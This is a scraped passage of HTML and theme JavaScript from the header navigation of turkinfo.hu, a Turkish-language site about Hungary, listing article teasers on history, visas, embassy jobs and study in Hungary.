100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
